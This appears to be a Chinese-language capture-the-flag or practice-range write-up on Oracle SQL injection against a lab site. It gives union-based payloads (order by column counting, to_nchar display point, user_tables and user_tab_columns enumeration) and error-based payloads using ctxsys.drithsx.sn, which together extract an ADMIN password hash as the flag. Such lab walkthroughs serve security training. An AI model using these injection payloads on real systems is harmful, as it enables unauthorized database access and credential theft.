靶场

显错注入
判断注入存在
http://59.63.200.79:8808/?id=1 and 1=1 #页面正常http://59.63.200.79:8808/?id=1 and 1=2 #页面异常
判断字段数
http://59.63.200.79:8808/?id=1 order by 4 # 页面正常http://59.63.200.79:8808/?id=1 order by 5 # 页面异常得出字段数为4
判断显错点
http://59.63.200.79:8808/?id=1 and 1=2 union all select null,to_nchar(\'a\'),null,null from dual得出显错点为第2位
信息收集,查询数据
# 查询表名http://59.63.200.79:8808/?id=1 and 1=2 union all select null,to_nchar(table_name),null,null from user_tables where rownum=1依次尝试得出最终表有:ADMIN,MD5,NEWS# 查询ADMIN表字段名http://59.63.200.79:8808/?id=1 and 1=2 union all select null,to_nchar(column_name),null,null from user_tab_columns where rownum=1 and table_name =\'ADMIN\'依次尝试得出ADMIN表字段有:UPASS,UNAME# 查询数据由提示知,flag为UNAME=\'NF\'对应的UPASS字段,所以我们直接查询http://59.63.200.79:8808/?id=1 and 1=2 union all select null,to_nchar(UPASS),null,null from ADMIN where UNAME=\'NF\'得出最终flag:2a61f8bcfe7535eadcfa69eb4406ceb9

报错注入
查询表名
and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1))-- qweand 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1 and table_name <> \'ADMIN\'))-- qweand 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1 and table_name <> \'ADMIN\' and table_name != \'NEWS\'))-- qwe
得出表名:ADMIN,NEWS,MD5
查询ADMIN表字段名
and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and table_name = \'ADMIN\'))-- qweand 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and table_name = \'ADMIN\' and column_name != \'UNAME\'))-- qwe
得出ADMIN表字段名:UNAME,UPASS
查询数据
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where UNAME=\'NF\'))-- qwe
得出flag:2a61f8bcfe7535eadcfa69eb4406ceb9
 爱站程序员基地
爱站程序员基地